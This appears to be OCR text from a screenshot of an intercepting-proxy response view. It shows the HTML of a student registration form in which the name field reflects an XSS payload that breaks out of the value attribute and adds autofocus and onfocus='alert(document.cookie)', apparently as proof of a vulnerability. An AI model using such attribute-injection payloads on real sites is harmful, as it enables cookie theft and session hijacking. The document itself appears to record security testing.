 Response
Pretty Raw Hex Render \n
21 <option value="" selected disabled>
-- Select Class Here --
</option>
22 <option value="1" >
Grade 8-1 - English
</option>
23 <option value="2" >
Grade 8-2 - English
</option>
24 </select>
25 </div>
26 <div class="mb-3">
27 <label for="name" class="form-label">
Student Name
</label>
28 <input type="text" class="form-control" id="name" name="name"
value="qzzkq"autofocus/onfocus="alert(document.cookie)"qbpzq"
required="required">
29 </div>
30 </div>
31 </div>
32 </form>
33 </div>
34
35 <script>
36 $('#student-form').submit(function(e){
37 e.preventDefault()
38 var _this = $(this)
39 start_loader();
40 $(uniModal).find('flashdata').remove()
41 var flashData = $('<div>')
Search 0 highlights